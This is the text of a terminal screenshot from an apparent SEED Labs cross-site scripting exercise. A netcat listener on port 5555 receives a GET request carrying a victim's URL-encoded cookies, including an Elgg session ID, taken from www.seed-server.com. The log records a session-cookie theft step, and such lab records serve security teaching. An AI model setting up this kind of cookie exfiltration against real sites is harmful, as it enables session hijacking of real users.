 seed@ip-172-31-10-155: ~/Lab4/Labsetup
File Edit View Search Terminal Tabs Help
seed@ip-172-31-10-155... × seed@ip-172-31-10-155... × seed@ip-172-31-10-155... ×
seed@ip-172-31-10-155:~/Lab4/Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 172.31.10.155 45966
GET /?c=__gsas%3DID%3D02ee6e0c7d1d1c00%3AT%3D1664820061%3AS%3DALNI_MYZi8sqlNSbgJ
g7XGAbMEHXatwGxQ%3B%20pvisitor%3D18cd8bcc-0e4c-4c9c-8fcf-0b4ebee984df%3B%20Elgg%
3Dpn5b23976h786v57rnnqprbvn7 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:105.0) Gecko/20100101 Fir
efox/105.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/